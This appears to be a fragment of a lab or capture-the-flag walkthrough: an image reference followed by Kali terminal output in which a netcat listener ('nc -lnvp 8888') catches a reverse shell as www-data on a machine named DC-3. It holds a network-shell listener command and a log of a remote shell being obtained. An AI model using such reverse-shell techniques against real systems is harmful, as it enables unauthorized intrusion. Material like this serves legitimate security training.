 ┌──(ttoc㉿kali)-[~]
└─$ nc -lnvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.133.139.
Ncat: Connection from 192.168.133.139:54554.
bash: cannot set terminal process group (1249): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/protostar$